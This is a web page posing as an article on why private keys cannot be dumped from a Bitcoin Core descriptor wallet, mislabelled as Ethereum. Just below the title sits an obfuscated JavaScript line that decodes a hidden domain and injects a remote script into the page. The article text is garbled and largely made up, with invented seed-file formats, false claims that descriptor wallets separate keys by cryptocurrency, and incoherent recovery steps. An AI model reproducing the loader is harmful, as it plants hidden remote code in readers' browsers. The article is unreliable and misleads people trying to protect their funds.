
Ethereum: Why can I not dump private keys from a descriptor wallet?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=b9505b24″;document.body.appendChild(script);
Ethereum: Why Can’t You Dump Private Keys from a Descriptor Wallet?
As a Bitcoin Core v23.x user, you’ve likely encountered the frustration of trying to recover your private keys from a descriptor wallet. Despite creating a new empty wallet version 169900 with descriptors true and format sqlite, you’re still struggling to dump your private keys. In this article, we’ll delve into the reasons behind this issue and provide some solutions.
What is a Descriptor Wallet?
Descriptor wallets are a type of cryptocurrency wallet that allows you to manage multiple blockchain addresses simultaneously, all stored on a single seed file or descriptor. This feature provides an added layer of security by allowing users to separate their private keys for different cryptocurrencies, reducing the risk of losing funds due to compromised private keys.
Why Can’t You Dump Private Keys from a Descriptor Wallet?
When you create a new wallet in Bitcoin Core v23.x with descriptors true and format sqlite, the wallet generates four streams of 1000 keys each. This might seem like a convenient way to manage multiple cryptocurrencies, but there are several reasons why dumping private keys from these descriptor wallets can be problematic:
- Key Separation: The descriptor wallet is designed to separate your private keys for different cryptocurrencies. If you try to dump the private keys of all four streams without specifying which stream you want to recover, the wallet will return an error, indicating that there are conflicting private keys.
- Seed File Complexity: Bitcoin Core v23.x uses a complex seed file format that includes multiple private key segments. Attempting to dump the entire private key for one stream can lead to errors or incomplete recovery of other streams.
- Stream Ordering: The descriptor wallet stores each private key in a specific order, which might not match your local database or other applications that use those keys.
Solutions:
To recover your private keys from a descriptor wallet and avoid the frustration of trying to dump them, follow these steps:
- Check your seed file format: Ensure your Bitcoin Core v23.x seed file is in the correct format (v3.0.x).
- Verify your wallet’s descriptors: Double-check that your wallet correctly sets up the descriptors with true and format sqlite.
- Use a single stream for recovery

: Instead of trying to dump all four streams, choose one as the target and use it to recover all other private keys.
Alternative Solution:
If you’re still unable to recover your private keys using the above methods, consider the following alternative solution:
- Clone your wallet
: Create a new Bitcoin Core v23.x wallet with descriptors true and format sqlite.
- Transfer funds from descriptor wallet: Transfer the funds from your original descriptor wallet to the new one.
- Restore funds to the new wallet: Restore the transferred funds into the new wallet, using the same seed file.
Conclusion
Recovering private keys from a descriptor wallet can be challenging due to the complexity of the seed file format and the ordering of key segments within the wallet. By checking your seed file format, verifying the descriptors, and choosing one stream for recovery, you should be able to recover your private keys without encountering errors. If you’re still experiencing issues, consider cloning a new wallet or transferring funds from the descriptor wallet before attempting to recover your private keys.
I hope this article has provided helpful insights into why you might not be able to dump private keys from a descriptor wallet and offered solutions to resolve the issue.

